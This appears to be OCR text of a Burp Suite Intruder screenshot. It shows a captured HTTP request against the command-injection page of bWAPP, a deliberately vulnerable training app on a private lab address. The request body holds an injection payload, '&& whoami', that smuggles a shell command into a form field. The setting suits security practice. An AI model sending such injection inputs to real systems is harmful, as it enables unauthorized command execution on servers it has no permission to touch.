 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.198 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /bWAPP/commandi.php HTTP/1.1
2 Host: 192.168.1.198
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.1.198
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.1.198/bWAPP/commandi.php
13 Cookie: PHPSESSID=30c045c3a3901d8a6da6b54fb6bc811e; security_level=0
14 Upgrade-Insecure-Requests: 1
15
16 target=%26%26+whoami&form=submit
? Search 0 highlights Clear
0 payload positions Length: 612
ENG 10:41 AM